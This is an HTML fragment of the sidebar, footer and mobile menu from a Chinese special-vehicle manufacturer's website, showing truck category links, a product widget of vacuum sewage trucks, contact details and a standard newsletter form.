	<li class="cat-item cat-item-1492"><a href="https://www.wltrucks.com/category/truck-news/garbage-truck-news/" title="Garbage truck news">Garbage truck news</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://www.wltrucks.com/category/truck-news/high-pressure-cleaning-truck-news/" title="High pressure cleaning truck news">High pressure cleaning truck news</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://www.wltrucks.com/category/truck-news/refrigerator-truck-news/" title="Refrigerated truck news">Refrigerated truck news</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://www.wltrucks.com/category/truck-news/road-sweeper-news/" title="Road sweeper News">Road sweeper news</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://www.wltrucks.com/category/truck-news/sewage-suction-truck-newes/" title="Sewage suction truck newes">Sewage suction truck newes</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://www.wltrucks.com/category/truck-news/truck-mounted-crane-news/" title="Truck mounted crane news">Truck mounted crane news</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://www.wltrucks.com/category/truck-news/water-tank-truck-news/" title="water truck news">water truck news</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://www.wltrucks.com/category/truck-news/wrecker-tow-truck-news/" title="wrecker tow truck News">wrecker tow truck news</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2851 current-cat-parent current-cat-ancestor"><a href="https://www.wltrucks.com/category/truck-specifications/" title="Truck specifications">Truck specifications</a>
<ul class='children'>
	<li class="cat-item cat-item-3545"><a href="https://www.wltrucks.com/category/truck-specifications/chicks-transport-truck-specifications/" title="day old chicks transport truck specifications">chicks transport truck specifications</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://www.wltrucks.com/category/truck-specifications/fecal-suction-truck/" title="Fecal suction truck specifications">Fecal suction truck specifications</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://www.wltrucks.com/category/truck-specifications/fuel-truck-parameter/" title="Fuel truck parameter">Fuel truck parameter</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://www.wltrucks.com/category/truck-specifications/garbage-truck-parameter/" title="garbage truck parameter">garbage truck parameter</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://www.wltrucks.com/category/truck-specifications/led-truck-specifications/" title="Led truck,led advertising truck,led screen truck specifications">Led truck specifications</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://www.wltrucks.com/category/truck-specifications/medical-waste-truck-specifications/" title="Medical waste truck specifications">Medical waste truck specifications</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://www.wltrucks.com/category/truck-specifications/refrigerated-truck-specifications/" title="Refrigerated freezer van box truck Specifications">Refrigerated truck Specifications</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://www.wltrucks.com/category/truck-specifications/sewage-suction-truck-parameter/" title="Sewage suction truck parameter">Sewage suction truck parameter</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://www.wltrucks.com/category/truck-specifications/sweeper-truck-parameter/" title="Road Sweeper truck parameter">Sweeper truck parameter</a>
</li>
	<li class="cat-item cat-item-3559 current-cat"><a aria-current="page" href="https://www.wltrucks.com/category/truck-specifications/vaccine-transfer-vehicle-specifications/" title="Vaccine transfer vehicle specifications">Vaccine transfer vehicle specifications</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://www.wltrucks.com/category/truck-specifications/water-tank-truck-specifications/" title="Water tank truck Specifications">Water tank truck Specifications</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://www.wltrucks.com/category/truck-specifications/wrecker-tow-truck-specification-parameter/" title="Wrecker tow truck specification parameter">Wrecker tow truck specification parameter</a>
</li>
</ul>
</li>
			</ul>

			</aside><aside id="woocommerce_products-5" class="widget woocommerce widget_products"><span class="widget-title "><span>Products</span></span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://www.wltrucks.com/products/dongfeng-10m3-to-15m3-vacuum-septic-tank-truck/">
		<img width="100" height="100" src="https://www.wltrucks.com/wp-content/uploads/2020/08/Dongfeng-10m3-to-15m3-vacuum-Septic-tank-truck-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Dongfeng 10m3 to 15m3 vacuum Septic tank truck" loading="lazy" srcset="https://www.wltrucks.com/wp-content/uploads/2020/08/Dongfeng-10m3-to-15m3-vacuum-Septic-tank-truck-100x100.jpg 100w, https://www.wltrucks.com/wp-content/uploads/2020/08/Dongfeng-10m3-to-15m3-vacuum-Septic-tank-truck-300x300.jpg 300w, https://www.wltrucks.com/wp-content/uploads/2020/08/Dongfeng-10m3-to-15m3-vacuum-Septic-tank-truck-150x150.jpg 150w, https://www.wltrucks.com/wp-content/uploads/2020/08/Dongfeng-10m3-to-15m3-vacuum-Septic-tank-truck-247x247.jpg 247w, https://www.wltrucks.com/wp-content/uploads/2020/08/Dongfeng-10m3-to-15m3-vacuum-Septic-tank-truck-511x511.jpg 511w, https://www.wltrucks.com/wp-content/uploads/2020/08/Dongfeng-10m3-to-15m3-vacuum-Septic-tank-truck.jpg 716w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Dongfeng 10m3 to 15m3 vacuum Septic tank truck</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://www.wltrucks.com/products/dongfeng-kinrun-10-ton-to-15-ton-vacuum-fecal-suction-truck/">
		<img width="100" height="100" src="https://www.wltrucks.com/wp-content/uploads/2020/08/Dongfeng-Kinrun-10-ton-to-15-ton-vacuum-Fecal-suction-truck-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Dongfeng Kinrun 10 ton to 15 ton vacuum Fecal suction truck" loading="lazy" srcset="https://www.wltrucks.com/wp-content/uploads/2020/08/Dongfeng-Kinrun-10-ton-to-15-ton-vacuum-Fecal-suction-truck-100x100.jpg 100w, https://www.wltrucks.com/wp-content/uploads/2020/08/Dongfeng-Kinrun-10-ton-to-15-ton-vacuum-Fecal-suction-truck-300x300.jpg 300w, https://www.wltrucks.com/wp-content/uploads/2020/08/Dongfeng-Kinrun-10-ton-to-15-ton-vacuum-Fecal-suction-truck-150x150.jpg 150w, https://www.wltrucks.com/wp-content/uploads/2020/08/Dongfeng-Kinrun-10-ton-to-15-ton-vacuum-Fecal-suction-truck-768x768.jpg 768w, https://www.wltrucks.com/wp-content/uploads/2020/08/Dongfeng-Kinrun-10-ton-to-15-ton-vacuum-Fecal-suction-truck-247x247.jpg 247w, https://www.wltrucks.com/wp-content/uploads/2020/08/Dongfeng-Kinrun-10-ton-to-15-ton-vacuum-Fecal-suction-truck-511x511.jpg 511w, https://www.wltrucks.com/wp-content/uploads/2020/08/Dongfeng-Kinrun-10-ton-to-15-ton-vacuum-Fecal-suction-truck.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Dongfeng Kinrun 10 ton to 15 ton vacuum Fecal suction truck</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://www.wltrucks.com/products/dfac-12000l-to-15000l-fecal-suction-truck/">
		<img width="100" height="100" src="https://www.wltrucks.com/wp-content/uploads/2020/08/DFAC-12000L-to-15000L-Fecal-suction-truck-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="DFAC 12000L to 15000L Fecal suction truck" loading="lazy" srcset="https://www.wltrucks.com/wp-content/uploads/2020/08/DFAC-12000L-to-15000L-Fecal-suction-truck-100x100.jpg 100w, https://www.wltrucks.com/wp-content/uploads/2020/08/DFAC-12000L-to-15000L-Fecal-suction-truck-300x300.jpg 300w, https://www.wltrucks.com/wp-content/uploads/2020/08/DFAC-12000L-to-15000L-Fecal-suction-truck-150x150.jpg 150w, https://www.wltrucks.com/wp-content/uploads/2020/08/DFAC-12000L-to-15000L-Fecal-suction-truck-247x247.jpg 247w, https://www.wltrucks.com/wp-content/uploads/2020/08/DFAC-12000L-to-15000L-Fecal-suction-truck-511x511.jpg 511w, https://www.wltrucks.com/wp-content/uploads/2020/08/DFAC-12000L-to-15000L-Fecal-suction-truck.jpg 640w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">DFAC 12000L to 15000L Fecal suction truck</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://www.wltrucks.com/products/dongfeng-8m3-vacuum-fecal-truck/">
		<img width="100" height="100" src="https://www.wltrucks.com/wp-content/uploads/2020/08/Dongfeng-8m3-vacuum-fecal-truck-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Dongfeng 8m3 vacuum fecal truck" loading="lazy" srcset="https://www.wltrucks.com/wp-content/uploads/2020/08/Dongfeng-8m3-vacuum-fecal-truck-100x100.jpg 100w, https://www.wltrucks.com/wp-content/uploads/2020/08/Dongfeng-8m3-vacuum-fecal-truck-300x300.jpg 300w, https://www.wltrucks.com/wp-content/uploads/2020/08/Dongfeng-8m3-vacuum-fecal-truck-150x150.jpg 150w, https://www.wltrucks.com/wp-content/uploads/2020/08/Dongfeng-8m3-vacuum-fecal-truck-247x247.jpg 247w, https://www.wltrucks.com/wp-content/uploads/2020/08/Dongfeng-8m3-vacuum-fecal-truck-511x511.jpg 511w, https://www.wltrucks.com/wp-content/uploads/2020/08/Dongfeng-8m3-vacuum-fecal-truck.jpg 640w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Dongfeng 8m3 vacuum fecal truck</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://www.wltrucks.com/products/sinotruk-howo-8000-liter-vacuum-fecal-suction-truck/">
		<img width="100" height="100" src="https://www.wltrucks.com/wp-content/uploads/2020/08/Sinotruk-Howo-8000-liter-vacuum-fecal-suction-truck-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Sinotruk Howo 8000 liter vacuum fecal suction truck" loading="lazy" srcset="https://www.wltrucks.com/wp-content/uploads/2020/08/Sinotruk-Howo-8000-liter-vacuum-fecal-suction-truck-100x100.jpg 100w, https://www.wltrucks.com/wp-content/uploads/2020/08/Sinotruk-Howo-8000-liter-vacuum-fecal-suction-truck-300x300.jpg 300w, https://www.wltrucks.com/wp-content/uploads/2020/08/Sinotruk-Howo-8000-liter-vacuum-fecal-suction-truck-150x150.jpg 150w, https://www.wltrucks.com/wp-content/uploads/2020/08/Sinotruk-Howo-8000-liter-vacuum-fecal-suction-truck-247x247.jpg 247w, https://www.wltrucks.com/wp-content/uploads/2020/08/Sinotruk-Howo-8000-liter-vacuum-fecal-suction-truck-511x511.jpg 511w, https://www.wltrucks.com/wp-content/uploads/2020/08/Sinotruk-Howo-8000-liter-vacuum-fecal-suction-truck.jpg 640w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Sinotruk Howo 8000 liter vacuum fecal suction truck</span>
	</a>

				
	
	</li>
</ul></aside></div><!-- #secondary -->
	</div><!-- .post-sidebar -->

</div><!-- .row -->

</div><!-- .page-wrapper .blog-wrapper -->


</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="nav_menu-3" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Navigation Menu</span><div class="is-divider small"></div><div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-62"><a href="https://www.wltrucks.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-150"><a href="https://www.wltrucks.com/products/">Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-643"><a href="https://www.wltrucks.com/product-category/road-sweeper-truck/">Road sweeper truck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647"><a href="https://www.wltrucks.com/product-category/vacuum-sewage-suction-truck/">Sewage suction truck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-637"><a href="https://www.wltrucks.com/product-category/fuel-oil-tank-truck/">Fuel oil tank truck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-655"><a href="https://www.wltrucks.com/product-category/garbage-truck/">Garbage truck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-654"><a href="https://www.wltrucks.com/product-category/wrecker-tow-truck/">Wrecker tow truck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-652"><a href="https://www.wltrucks.com/product-category/water-bowser-truck/">Water bowser truck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-650"><a href="https://www.wltrucks.com/product-category/truck-with-crane/">Truck mounted crane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-642"><a href="https://www.wltrucks.com/product-category/refrigerator-truck/">Refrigerated truck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-635"><a href="https://www.wltrucks.com/product-category/fire-fighting-truck/">Fire fighting truck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-631"><a href="https://www.wltrucks.com/product-category/ambulance/">Ambulance car</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-630"><a href="https://www.wltrucks.com/product-category/aerial-platform-truck/">Aerial platform truck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-641"><a href="https://www.wltrucks.com/product-category/lpg-truck/">Lpg gas tank truck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-634"><a href="https://www.wltrucks.com/product-category/food-truck/">Mobile food truck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-633"><a href="https://www.wltrucks.com/product-category/concrete-mixer-truck/">Concrete mixer truck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-632"><a href="https://www.wltrucks.com/product-category/asphalt-spreader-truck/">Asphalt spreader truck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-636"><a href="https://www.wltrucks.com/product-category/flatbed-truck/">Flatbed truck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-649"><a href="https://www.wltrucks.com/product-category/tipper-dump-truck/">Tipper/Dump truck</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-344"><a href="https://www.wltrucks.com/about/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://www.wltrucks.com/about/factory-show/">Factory Show</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://www.wltrucks.com/about/group-structure/">group structure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://www.wltrucks.com/about/certificate/">Certificate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-346"><a href="https://www.wltrucks.com/contact/">Contact Us</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8839"><a href="https://www.wltrucks.com/contact/how-to-visit-chengli-company/">How to visit Chengli Company</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8838"><a href="https://www.wltrucks.com/contact/why-choose-us/">WHY CHOOSE US</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696"><a href="https://www.wltrucks.com/contact/faq/">FAQ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://www.wltrucks.com/photos/">Photos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8781"><a href="https://www.wltrucks.com/service/">SERVICE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8817"><a href="https://www.wltrucks.com/service/warranty/">WARRANTY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8816"><a href="https://www.wltrucks.com/service/shipping-service/">SHIPPING SERVICE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8815"><a href="https://www.wltrucks.com/service/technical-supports/">TECHNICAL SUPPORTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8814"><a href="https://www.wltrucks.com/service/purchase-guide/">PURCHASE GUIDE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-345"><a href="https://www.wltrucks.com/blog/">Blog</a></li>
</ul></div></div><div id="text-18" class="col pb-0 widget widget_text"><span class="widget-title">TRUCK BRAND</span><div class="is-divider small"></div>			<div class="textwidget"><p><a href="https://www.wltrucks.com/product-tag/isuzu/">ISUZU</a><br />
<a href="https://www.wltrucks.com/product-tag/DongFeng/">DongFeng</a><br />
<a href="https://www.wltrucks.com/product-tag/JAC/">JAC</a><br />
<a href="https://www.wltrucks.com/product-tag/Foton/">Foton</a><br />
<a href="https://www.wltrucks.com/product-tag/Sinotruk/">Sinotruk</a><br />
<a href="https://www.wltrucks.com/product-tag/HOWO/">HOWO</a><br />
<a href="https://www.wltrucks.com/product-tag/JMC/">JMC</a><br />
<a href="https://www.wltrucks.com/product-tag/FAW/">FAW</a><br />
<a href="https://www.wltrucks.com/product-tag/Shacman/">Shacman</a></p>
</div>
		</div><div id="text-11" class="col pb-0 widget widget_text"><span class="widget-title">CONTACT US</span><div class="is-divider small"></div>			<div class="textwidget"><p><img loading="lazy" class="size-full wp-image-584 alignleft" src="https://www.wltrucks.com/wp-content/uploads/2020/05/icon_tel.png" alt="" width="26" height="25" />+86 13872886372</p>
<p><img loading="lazy" class="size-full wp-image-583 alignleft" src="https://www.wltrucks.com/wp-content/uploads/2020/05/icon_email.png" alt="icon_email" width="23" height="16" /><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a5cccbc3cae5c6cbc6c9d28bc6cb">[email&#160;protected]</a></p>
<p><img loading="lazy" class="size-full wp-image-582 alignleft" src="https://www.wltrucks.com/wp-content/uploads/2020/05/icon_add.png" alt="" width="25" height="25" />Chengli Automobile Industrial Park, South Suburb, Suizhou City, Hubei Province, China</p>
</div>
		</div><div id="text-13" class="col pb-0 widget widget_text"><span class="widget-title">subscription</span><div class="is-divider small"></div>			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --></p>
<form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-685" method="post" data-id="685" data-name="Newsletter" >
<div class="mc4wp-form-fields">
<p>
	<label>Subscription site:<br />
		<input type="email" name="EMAIL" placeholder="Your email address" required /><br />
</label>
</p>
<p>
	<input type="submit" value="Sign up" />
</p>
</div>
<p><label style="display: none !important;">Leave this field empty if you&#8217;re human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768536775" /><input type="hidden" name="_mc4wp_form_id" value="685" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /></p>
<div class="mc4wp-response"></div>
</form>
<p><!-- / Mailchimp for WordPress Plugin --></p>
</div>
		</div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong><a href="https://www.wltrucks.com/" target="_blank">Chengli Special Automobile Co., Ltd.</a></strong><a href="https://www.wltrucks.com/sitemap/">SITEMAP</a>|<a href="https://www.wltrucks.com/sitemap_index.xml">XML</a>
<div class="social-icons follow-icons " ><a href="https://www.facebook.com/sweepertruck/" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/isuzu_trucksale" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/truckclw/" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon plain  pinterest tooltip" title="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.youtube.com/channel/UCJZBPMDW7TCweqm0FA4Mt5Q/videos?view_as=subscriber" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a><a href="https://www.linkedin.com/company/wltrucks/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon plain  linkedin tooltip" title="Follow on LinkedIn"><i class="icon-linkedin" ></i></a></div></li>            </ul>
          </div>
<h1>
	<span style="font-size:9px;color:#999999;">Fuel tank truck, Sewage suction truck, Garbage truck, Wrecker tow truck, Refrigerator truck, Fire fighting truck, Ambulance, Lpg gas tank truck, Truck crane</span> 
</h1>Friendly Link：<a href="https://www.isuzujp.com/">ISUZU TRUCKS</a>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->
<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form- is-normal"><form role="search" method="get" class="searchform" action="https://www.wltrucks.com/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Search..." />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-62"><a href="https://www.wltrucks.com/" class="nav-top-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-150"><a href="https://www.wltrucks.com/products/" class="nav-top-link">Products</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-643"><a href="https://www.wltrucks.com/product-category/road-sweeper-truck/">Road sweeper truck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647"><a href="https://www.wltrucks.com/product-category/vacuum-sewage-suction-truck/">Sewage suction truck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-637"><a href="https://www.wltrucks.com/product-category/fuel-oil-tank-truck/">Fuel oil tank truck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-655"><a href="https://www.wltrucks.com/product-category/garbage-truck/">Garbage truck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-654"><a href="https://www.wltrucks.com/product-category/wrecker-tow-truck/">Wrecker tow truck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-652"><a href="https://www.wltrucks.com/product-category/water-bowser-truck/">Water bowser truck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-650"><a href="https://www.wltrucks.com/product-category/truck-with-crane/">Truck mounted crane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-642"><a href="https://www.wltrucks.com/product-category/refrigerator-truck/">Refrigerated truck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-635"><a href="https://www.wltrucks.com/product-category/fire-fighting-truck/">Fire fighting truck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-631"><a href="https://www.wltrucks.com/product-category/ambulance/">Ambulance car</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-630"><a href="https://www.wltrucks.com/product-category/aerial-platform-truck/">Aerial platform truck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-641"><a href="https://www.wltrucks.com/product-category/lpg-truck/">Lpg gas tank truck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-634"><a href="https://www.wltrucks.com/product-category/food-truck/">Mobile food truck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-633"><a href="https://www.wltrucks.com/product-category/concrete-mixer-truck/">Concrete mixer truck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-632"><a href="https://www.wltrucks.com/product-category/asphalt-spreader-truck/">Asphalt spreader truck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-636"><a href="https://www.wltrucks.com/product-category/flatbed-truck/">Flatbed truck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-649"><a href="https://www.wltrucks.com/product-category/tipper-dump-truck/">Tipper/Dump truck</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-344"><a href="https://www.wltrucks.com/about/" class="nav-top-link">About Us</a>
<ul class=children>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://www.wltrucks.com/about/factory-show/">Factory Show</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://www.wltrucks.com/about/group-structure/">group structure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://www.wltrucks.com/about/certificate/">Certificate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-346"><a href="https://www.wltrucks.com/contact/">Contact Us</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8839"><a href="https://www.wltrucks.com/contact/how-to-visit-chengli-company/">How to visit Chengli Company</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8838"><a href="https://www.wltrucks.com/contact/why-choose-us/">WHY CHOOSE US</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696"><a href="https://www.wltrucks.com/contact/faq/">FAQ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://www.wltrucks.com/photos/" class="nav-top-link">Photos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8781"><a href="https://www.wltrucks.com/service/" class="nav-top-link">SERVICE</a>
<ul class=children>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8817"><a href="https://www.wltrucks.com/service/warranty/">WARRANTY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8816"><a href="https://www.wltrucks.com/service/shipping-service/">SHIPPING SERVICE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8815"><a href="https://www.wltrucks.com/service/technical-supports/">TECHNICAL SUPPORTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8814"><a href="https://www.wltrucks.com/service/purchase-guide/">PURCHASE GUIDE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-345"><a href="https://www.wltrucks.com/blog/" class="nav-top-link">Blog</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons " ><a href="https://www.facebook.com/sweepertruck/" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/isuzu_trucksale" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#e1888f878ea1969696cf968d959394828a92cf828e8c" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="https://www.pinterest.com/truckclw/" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon plain  pinterest tooltip" title="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/company/wltrucks/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon plain  linkedin tooltip" title="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCJZBPMDW7TCweqm0FA4Mt5Q/videos?view_as=subscriber" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
<div style="position:fixed;top:10px;right:8%;z-index:999999;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
